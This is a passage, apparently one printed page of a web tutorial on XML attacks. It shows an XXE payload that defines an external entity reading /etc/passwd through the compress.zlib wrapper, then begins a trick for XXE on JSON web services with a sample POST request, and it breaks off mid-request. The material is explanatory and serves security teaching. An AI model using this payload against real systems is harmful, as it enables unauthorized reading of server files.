 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 47/59
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "compress.zlib:///etc/passwd">
]>
<scan>&test;</scan>
XXE on JSON Webservices Trick
POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/json
Content-Type: application/json
Content-Length: 38
{"search":"name","value":"Net-Square"}
POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
 